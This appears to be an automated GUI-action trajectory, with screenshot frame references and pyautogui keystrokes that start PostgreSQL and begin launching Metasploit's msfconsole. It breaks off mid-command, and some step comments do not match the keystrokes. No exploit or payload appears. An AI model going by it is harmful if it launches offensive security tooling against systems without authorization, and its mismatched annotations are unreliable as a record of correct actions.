
pyautogui.moveTo(29, 166)

pyautogui.moveTo(539, 110)

# Start the PostgreSQL database service with 'service postgresql start' in the new tab
pyautogui.write('s')

pyautogui.write('service')

pyautogui.write('postgres')

pyautogui.press('BackSpace')

pyautogui.write('esql')

pyautogui.write('start')

pyautogui.press('Return')

pyautogui.moveTo(530, 238)

# Abandon the 'sudo msfconsole' line and return to the tab already running msfconsole
pyautogui.write('s')

pyautogui.write('udo')

pyautogui.write('" "')

pyautogui.write('ms')
